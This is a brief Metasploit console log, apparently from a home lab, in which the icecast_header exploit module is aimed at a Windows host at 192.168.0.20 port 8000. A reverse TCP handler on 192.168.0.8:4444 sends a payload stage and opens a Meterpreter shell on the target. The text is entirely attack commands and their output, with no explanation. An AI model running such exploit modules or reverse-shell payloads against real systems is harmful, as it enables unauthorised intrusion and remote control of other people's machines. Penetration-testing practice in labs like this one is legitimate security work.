 Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or
syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49762) at 2021-10
700
meterpreter >